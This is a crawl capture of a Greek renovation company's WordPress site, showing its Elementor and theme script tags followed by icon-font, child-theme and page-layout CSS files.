<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/deezen.gr\/wp-admin\/admin-ajax.php","nonce":"9e956e9784","pdf_js_lib":"https:\/\/deezen.gr\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.9.1.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/deezen.gr\/wp-admin\/admin-ajax.php","nonce":"95e45e1813","urls":{"assets":"https:\/\/deezen.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/deezen.gr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/deezen.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselWrapperAriaLabel":"\u039a\u03b1\u03c1\u03bf\u03c5\u03b6\u03ad\u03bb | \u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7: \u0392\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac &amp; \u03b4\u03b5\u03be\u03b9\u03ac","a11yCarouselPrevSlideMessage":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7 \u03b4\u03b9\u03b1\u03c6\u03ac\u03bd\u03b5\u03b9\u03b1","a11yCarouselNextSlideMessage":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 \u03b4\u03b9\u03b1\u03c6\u03ac\u03bd\u03b5\u03b9\u03b1","a11yCarouselFirstSlideMessage":"\u0391\u03c5\u03c4\u03ae \u03b5\u03af\u03bd\u03b1\u03b9 \u03b7 \u03c0\u03c1\u03ce\u03c4\u03b7 \u03b4\u03b9\u03b1\u03c6\u03ac\u03bd\u03b5\u03b9\u03b1","a11yCarouselLastSlideMessage":"\u0391\u03c5\u03c4\u03ae \u03b5\u03af\u03bd\u03b1\u03b9 \u03b7 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1 \u03b4\u03b9\u03b1\u03c6\u03ac\u03bd\u03b5\u03b9\u03b1","a11yCarouselPaginationBulletMessage":"\u039c\u03b5\u03c4\u03ac\u03b2\u03b1\u03c3\u03b7 \u03c3\u03c4\u03b7 \u03b4\u03b9\u03b1\u03c6\u03ac\u03bd\u03b5\u03b9\u03b1"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/deezen.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5378,"title":"%CE%91%CE%BD%CE%B1%CE%BA%CE%B1%CE%AF%CE%BD%CE%B9%CF%83%CE%B7%20%CE%9A%CE%B1%CF%84%CE%BF%CE%B9%CE%BA%CE%AF%CE%B1%CF%82%20%E2%80%93%20Deezen","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://deezen.gr/wp-content/themes/theratio/css/flaticon.css?ver=6.8.3
body_size: 497
content:
/*
Flaticon icon font: Flaticon
Creation date: 21/03/2020 07:56
*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="ot-flaticon-"]:before, [class*=" ot-flaticon-"]:before,
[class^="ot-flaticon-"]:after, [class*=" ot-flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 21px;
  font-style: normal;
}

.ot-flaticon-support:before { content: "\f100"; }
.ot-flaticon-document:before { content: "\f101"; }
.ot-flaticon-video:before { content: "\f102"; }
.ot-flaticon-file:before { content: "\f103"; }
.ot-flaticon-next:before { content: "\f104"; }
.ot-flaticon-menu:before { content: "\f105"; }
.ot-flaticon-left-arrow:before { content: "\f106"; }
.ot-flaticon-button:before { content: "\f107"; }
.ot-flaticon-play-button:before { content: "\f108"; }
.ot-flaticon-search:before { content: "\f109"; }
.ot-flaticon-search-1:before { content: "\f10a"; }
.ot-flaticon-shopping-bag:before { content: "\f10b"; }
.ot-flaticon-place:before { content: "\f10c"; }
.ot-flaticon-phone-call:before { content: "\f10d"; }
.ot-flaticon-3d:before { content: "\f10e"; }
.ot-flaticon-pantone:before { content: "\f10f"; }
.ot-flaticon-sphere:before { content: "\f110"; }
.ot-flaticon-measure:before { content: "\f111"; }
.ot-flaticon-title:before { content: "\f112"; }
.ot-flaticon-home:before { content: "\f113"; }
.ot-flaticon-house:before { content: "\f114"; }
.ot-flaticon-mail:before { content: "\f115"; }
.ot-flaticon-add:before { content: "\f116"; }
.ot-flaticon-quote:before { content: "\f117"; }
.ot-flaticon-send:before { content: "\f118"; }
.ot-flaticon-blueprint:before { content: "\f119"; }
.ot-flaticon-tip:before { content: "\f11a"; }
.ot-flaticon-money-back:before { content: "\f11b"; }
.ot-flaticon-vector:before { content: "\f11c"; }
.ot-flaticon-tools:before { content: "\f11d"; }
.ot-flaticon-3d-1:before { content: "\f11e"; }
.ot-flaticon-heart:before { content: "\f11f"; }
.ot-flaticon-link:before { content: "\f120"; }
.ot-flaticon-pin:before { content: "\f121"; }
.ot-flaticon-cube:before { content: "\f122"; }
.ot-flaticon-blueprint-1:before { content: "\f123"; }
.ot-flaticon-brickwall:before { content: "\f124"; }
.ot-flaticon-paint:before { content: "\f125"; }
.ot-flaticon-diamond:before { content: "\f126"; }
.ot-flaticon-box:before { content: "\f127"; }
.ot-flaticon-cactus:before { content: "\f128"; }
.ot-flaticon-house-1:before { content: "\f129"; }
.ot-flaticon-paint-1:before { content: "\f12a"; }
.ot-flaticon-type:before { content: "\f12b"; }
.ot-flaticon-type-1:before { content: "\f12c"; }
.ot-flaticon-3d-2:before { content: "\f12d"; }
.ot-flaticon-close:before { content: "\f12e"; }
.ot-flaticon-favorite:before { content: "\f12f"; }
.ot-flaticon-close-1:before { content: "\f130"; }
.ot-flaticon-warning-sign:before { content: "\f131"; }
.ot-flaticon-info:before { content: "\f132"; }
.ot-flaticon-check-mark-black-outline:before { content: "\f133"; }
.ot-flaticon-right-arrow:before { content: "\f134"; }
.ot-flaticon-quote-1:before { content: "\f135"; }
.ot-flaticon-quote-2:before { content: "\f136"; }

--- FILE ---
content_type: text/css
request_url: https://deezen.gr/wp-content/themes/theratio-child/style.css?ver=6.8.3
body_size: 20
content:
/*
Theme Name:     Theratio Child
Theme URI:      http://wpdemo.archiwp.com/theratio/
Description:    Make your modifications to [Parent Theme] in this child theme.
Author:         Oceanthemes
Author URI:     http://oceanthemes.net/
Version:        1.0
Template:       theratio
*/

@import url("../theratio/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://deezen.gr/wp-content/uploads/elementor/css/post-5378.css?ver=1701386682
body_size: 515
content:
.elementor-5378 .elementor-element.elementor-element-1e01889c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5378 .elementor-element.elementor-element-1e01889c{padding:110px 0px 110px 0px;}.elementor-bc-flex-widget .elementor-5378 .elementor-element.elementor-element-795b727a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5378 .elementor-element.elementor-element-795b727a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5378 .elementor-element.elementor-element-795b727a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-5378 .elementor-element.elementor-element-228ab224{font-family:"Roboto", Sans-serif;font-weight:300;}.elementor-5378 .elementor-element.elementor-element-228ab224 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5378 .elementor-element.elementor-element-4e3fc07 .project-item{padding:calc(39px/2);}.elementor-5378 .elementor-element.elementor-element-4e3fc07 .projects-grid{margin:calc(-39px/2);}.elementor-5378 .elementor-element.elementor-element-3368e059 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5378 .elementor-element.elementor-element-3368e059:not(.elementor-motion-effects-element-type-background), .elementor-5378 .elementor-element.elementor-element-3368e059 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://deezen.gr/wp-content/uploads/2020/05/bg1-home1.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-5378 .elementor-element.elementor-element-3368e059{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:73px 0px 73px 0px;}.elementor-5378 .elementor-element.elementor-element-3368e059 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5378 .elementor-element.elementor-element-3752a034 .elementor-heading-title{color:#FFFFFF;}.elementor-5378 .elementor-element.elementor-element-3752a034 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-5378 .elementor-element.elementor-element-45730916{color:#A9A9A9;}.elementor-5378 .elementor-element.elementor-element-5cbbddd6 .octf-btn{border-color:#FFFFFF;}@media(max-width:767px){.elementor-5378 .elementor-element.elementor-element-1e01889c{padding:80px 0px 80px 0px;}.elementor-5378 .elementor-element.elementor-element-3368e059:not(.elementor-motion-effects-element-type-background), .elementor-5378 .elementor-element.elementor-element-3368e059 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-5378 .elementor-element.elementor-element-3368e059{padding:80px 0px 80px 0px;}.elementor-5378 .elementor-element.elementor-element-3752a034{text-align:center;}.elementor-5378 .elementor-element.elementor-element-3752a034 .elementor-heading-title{font-size:34px;line-height:1.2em;}.elementor-5378 .elementor-element.elementor-element-45730916{text-align:center;}.elementor-5378 .elementor-element.elementor-element-45730916 > .elementor-widget-container{padding:0px 0px 30px 0px;}}@media(min-width:768px){.elementor-5378 .elementor-element.elementor-element-795b727a{width:30%;}.elementor-5378 .elementor-element.elementor-element-6b87fc2c{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5378 .elementor-element.elementor-element-795b727a{width:100%;}.elementor-5378 .elementor-element.elementor-element-6b87fc2c{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://deezen.gr/wp-content/uploads/elementor/css/post-2724.css?ver=1701190284
body_size: 210
content:
.elementor-2724 .elementor-element.elementor-element-1e72f5b{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2724 .elementor-element.elementor-element-1e72f5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2724 .elementor-element.elementor-element-870e27c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2724 .elementor-element.elementor-element-870e27c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2724 .elementor-element.elementor-element-beae66d .the-logo img{width:170px;height:70px;}.elementor-2724 .elementor-element.elementor-element-51f7b17.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2724 .elementor-element.elementor-element-a80b0c8 .main-navigation ul, .elementor-2724 .elementor-element.elementor-element-a80b0c8 .vertical-main-navigation ul{font-size:12px;}.elementor-2724 .elementor-element.elementor-element-a80b0c8 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2724 .elementor-element.elementor-element-a004cb7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2724 .elementor-element.elementor-element-feedbda > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:767px){.elementor-2724 .elementor-element.elementor-element-beae66d .the-logo img{width:120px;height:50px;}}@media(min-width:768px){.elementor-2724 .elementor-element.elementor-element-870e27c{width:17%;}.elementor-2724 .elementor-element.elementor-element-51f7b17{width:80.988%;}.elementor-2724 .elementor-element.elementor-element-a004cb7{width:2%;}}

--- FILE ---
content_type: text/css
request_url: https://deezen.gr/wp-content/uploads/elementor/css/post-3777.css?ver=1701190286
body_size: 243
content:
.elementor-3777 .elementor-element.elementor-element-afb0fce.elementor-section.is-stuck{background:#000000;}.elementor-3777 .elementor-element.elementor-element-afb0fce:not(.elementor-motion-effects-element-type-background), .elementor-3777 .elementor-element.elementor-element-afb0fce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3777 .elementor-element.elementor-element-afb0fce{box-shadow:1px 0px 10px 0px rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3777 .elementor-element.elementor-element-afb0fce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3777 .elementor-element.elementor-element-3c407be .the-logo img{height:76px;}.elementor-3777 .elementor-element.elementor-element-b46e93d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3777 .elementor-element.elementor-element-6d35597 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-3777 .elementor-element.elementor-element-6e322cc > .elementor-widget-container{padding:0px 15px 0px 0px;}@media(max-width:767px){.elementor-3777 .elementor-element.elementor-element-afb0fce.is-stuck{top:0px;}.admin-bar .elementor-3777 .elementor-element.elementor-element-afb0fce.is-stuck{top:calc(0px + 32px);}.elementor-3777 .elementor-element.elementor-element-61110df{width:52%;}.elementor-3777 .elementor-element.elementor-element-61110df > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-3777 .elementor-element.elementor-element-3c407be .the-logo img{width:130px;height:45px;}.elementor-3777 .elementor-element.elementor-element-b46e93d{width:48%;}}

--- FILE ---
content_type: text/css
request_url: https://deezen.gr/wp-content/uploads/elementor/css/post-6.css?ver=1701190287
body_size: 877
content:
.elementor-6 .elementor-element.elementor-element-45eddd5:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-45eddd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-6 .elementor-element.elementor-element-45eddd5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-6 .elementor-element.elementor-element-45eddd5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-79f6def{text-align:left;}.elementor-6 .elementor-element.elementor-element-79f6def img{width:70px;height:45px;}.elementor-6 .elementor-element.elementor-element-79f6def > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-6 .elementor-element.elementor-element-c833706{color:#A3A3A3;}.elementor-6 .elementor-element.elementor-element-c833706 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-6 .elementor-element.elementor-element-c424f77{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-6 .elementor-element.elementor-element-c424f77 .elementor-widget-container{text-align:left;}.elementor-6 .elementor-element.elementor-element-c424f77 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#444444;}.elementor-6 .elementor-element.elementor-element-c424f77 .elementor-social-icon:hover{background-color:#444444;}.elementor-6 .elementor-element.elementor-element-7f24ae0{text-align:left;}.elementor-6 .elementor-element.elementor-element-7f24ae0 .elementor-heading-title{color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-7f24ae0 > .elementor-widget-container{padding:20px 0px 38px 0px;}.elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-icon i{color:#A3A3A3;transition:color 0.3s;}.elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-icon svg{fill:#A3A3A3;transition:fill 0.3s;}.elementor-6 .elementor-element.elementor-element-d8e75b6{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-icon{padding-right:18px;}.elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;line-height:18px;}.elementor-6 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-text{color:#A3A3A3;transition:color 0.3s;}.elementor-6 .elementor-element.elementor-element-e4699e4{text-align:left;}.elementor-6 .elementor-element.elementor-element-e4699e4 .elementor-heading-title{color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-e4699e4 > .elementor-widget-container{padding:20px 0px 36px 0px;}.elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-icon i{color:#A3A3A3;transition:color 0.3s;}.elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-icon svg{fill:#A3A3A3;transition:fill 0.3s;}.elementor-6 .elementor-element.elementor-element-d1d32ec{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;}.elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-text{color:#A3A3A3;transition:color 0.3s;}.elementor-6 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-822761f:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-822761f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-6 .elementor-element.elementor-element-822761f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-6 .elementor-element.elementor-element-822761f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-d6979d8{text-align:left;}.elementor-6 .elementor-element.elementor-element-d6979d8 img{width:70px;height:45px;}.elementor-6 .elementor-element.elementor-element-d6979d8 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-6 .elementor-element.elementor-element-5b4f383{color:#A3A3A3;}.elementor-6 .elementor-element.elementor-element-5b4f383 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-6 .elementor-element.elementor-element-645a25d{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-6 .elementor-element.elementor-element-645a25d .elementor-widget-container{text-align:left;}.elementor-6 .elementor-element.elementor-element-645a25d .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#444444;}.elementor-6 .elementor-element.elementor-element-645a25d .elementor-social-icon:hover{background-color:#444444;}.elementor-6 .elementor-element.elementor-element-e141eb5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-e141eb5:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-e141eb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-6 .elementor-element.elementor-element-e141eb5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313131;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:23px 0px 23px 0px;}.elementor-6 .elementor-element.elementor-element-e141eb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-b91cf11{color:#7D7D7D;font-size:15px;}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-89b3216 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-4a492d0 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-940021a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-89b3216{width:33.915%;}.elementor-6 .elementor-element.elementor-element-4a492d0{width:32.391%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-89b3216{width:50%;}.elementor-6 .elementor-element.elementor-element-4a492d0{width:50%;}.elementor-6 .elementor-element.elementor-element-6f01f15{width:50%;}.elementor-6 